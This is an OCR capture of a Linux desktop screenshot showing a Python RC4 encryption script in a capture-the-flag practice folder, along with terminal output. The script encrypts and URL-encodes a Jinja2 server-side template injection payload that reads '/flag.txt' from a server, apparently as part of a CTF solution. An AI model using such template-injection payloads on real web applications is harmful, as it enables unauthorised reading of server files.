 活动
终端
12月7日 23：01
中
打开(O)
rc4加密.py
~/桌面/test/ctftest/1
保存(S)
2 from urllib.parse import quote
3 def rc4_main(key = "init_key", message = "init_message"):
4     # print("RC4加密主函数")
5     s_box = rc4_init_sbox(key)
6     crypt = str(rc4_excrypt(message, s_box))
7     return  crypt
8 def rc4_init_sbox(key):
9     s_box = list(range(256))  # 我这里没管秘钥小于256的情况，小于256不断重复填充即可
10     # print("原来的 s 盒：%s" % s_box)
11     j = 0
12     for i in range(256):
13         j = (j + s_box[i] + ord(key[i % len(key)])) % 256
14         s_box[i], s_box[j] = s_box[j], s_box[i]
15     # print("混乱后的 s 盒：%s"% s_box)
16     return s_box
17 def rc4_excrypt(plain, box):
18     # print("调用加密程序成功。")
19     res = []
20     i = j = 0
21     for s in plain:
22         i = (i + 1) % 256
23         j = (j + box[i]) % 256
24         box[i], box[j] = box[j], box[i]
25         t = (box[i] + box[j]) % 256
26         k = box[t]
27         res.append(chr(ord(s) ^ k))
28     # print("res用于加密字符串，加密后是：%res" %res)
29     cipher = "".join(res)
30     print("加密后的字符串是：%s" %quote(cipher))
31     #print("加密后的输出(经过编码):")
32     #print(str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
33     return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
34 rc4_main("HereIsTreasure","{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/-
flag.txt').read()}}")
Python
制表符宽度：8
第 34 行，第 37 列
插入
m4xlmum@m4xlmum-virtual-machine: ~/桌面/test...
command 'python3' from deb python3
command 'python' from deb python-is-python3
m4xlmum@m4xlmum-virtual-machine:~/桌面/test/ctftest/1$ sudo apt-get inst
all python3
[sudo] m4xlmum 的密码：
正在读取软件包列表... 完成
正在分析软件包的依赖关系树
正在读取状态信息... 完成
python3 已经是最新版 (3.8.6-0ubuntu1)。
python3 已设置为手动安装。
升级了 0 个软件包，新安装了 0 个软件包，要卸载 0 个软件包，有 0 个软件包
未被升级。
m4xlmum@m4xlmum-virtual-machine:~/桌面/test/ctftest/1$ python3 rc4加密.p
y
加密后的字符串是：.%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%
C2%97%0B%C2%9EF%3B%C2%88m%C2%AEM5%C2%96%3D%C2%9D%5B%C3%987%C3%AA%12%C2%B
4%05%C2%84A%C2%BF%17%C3%9Bh%C3%8F%C2%8F%C3%A1a%0F%C2%AE%09%C2%A0%C2%AEyS
%2A%C2%A2d%7C%C2%98/%00%C2%90%C3%A9%03Y%C2%B2%C3%9B%1F%C2%B6H%3D%0A%23%C
3%B1%5B%C2%9Cp%C2%AEn%C2%96i%5Dv%7FX%C2%92
m4xlmum@m4xlmum-virtual-machine:~/桌面/test/ctftest/1$
桌面
test
ctftest
1
最近使用
收藏
主目录
桌面
视频
图片
文档
下载
音乐
回收站
rc4加密.py